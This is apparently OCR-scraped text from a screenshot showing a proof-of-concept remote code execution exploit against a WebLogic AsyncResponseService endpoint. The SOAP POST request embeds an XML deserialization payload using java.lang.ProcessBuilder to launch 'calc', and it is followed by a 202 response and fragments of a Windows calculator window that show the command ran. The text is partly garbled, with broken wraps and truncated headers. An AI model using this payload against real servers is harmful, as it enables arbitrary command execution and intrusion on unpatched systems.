 POST /_async/AsyncResponseService HTTP/1.1
Host: localhost:7001
Accept-Encoding: identity
Content-Length: 798
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0)
Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: keep-alive
Cache-Control: max-age=0
Content-Type: text/xml
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
"
xmlns:ads="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService
">
<soapenv:Header>
<ads:Action>demo</ads:Action>
<ads:RelatesTo>test</ads:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><string><class><string>org.slf4j.ext.EventData</st
ring><void><string><![CDATA[<java><object
class="java.lang.ProcessBuilder"><array
class="java.lang.String" length="1" ><void
index="0"><string>calc</string></void></array><void
method="start"/></object></java>]]></string></void></cla
ss></string></java>
</work:WorkContext>
? < + > Type a search term 0 matches
Done
HTTP/1.1 202 Accepted
Date: Mon,
Content-Len
? <
计算器
标准
0
MC MR M+ M- MS M
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −